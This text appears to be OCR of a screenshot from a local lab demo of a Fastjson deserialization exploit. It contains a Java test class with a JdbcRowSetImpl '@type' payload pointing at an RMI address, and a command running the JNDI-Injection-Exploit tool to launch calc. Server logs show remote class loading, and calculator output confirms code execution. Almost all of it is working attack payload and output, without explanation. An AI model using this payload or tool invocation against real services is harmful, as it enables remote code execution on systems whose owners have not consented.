 public class EXPTest {
public static void main( String[] args ){
String json_rmi = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/pnmffs\",\"autoCommit\":true}";
JSON.parseObject(json_rmi);
}
}
Windows PowerShell
PS D:\tools\反序列化\JNDI\JNDI-Injection-Exploit> java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/9lt57e
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/pnmffs
ldap://127.0.0.1:1389/pnmffs
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/6aqim8
ldap://127.0.0.1:1389/6aqim8
----------------------------Server Log----------------------------
2023-05-29 10:02:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-29 10:02:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-05-29 10:02:40 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-05-29 10:03:14 [RMISERVER]  >> Have connection from /127.0.0.1:62484
2023-05-29 10:03:14 [RMISERVER]  >> Reading message...
2023-05-29 10:03:14 [RMISERVER]  >> Is RMI.lookup call for pnmffs 2
2023-05-29 10:03:14 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.class
2023-05-29 10:03:14 [RMISERVER]  >> Closing connection
2023-05-29 10:03:14 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =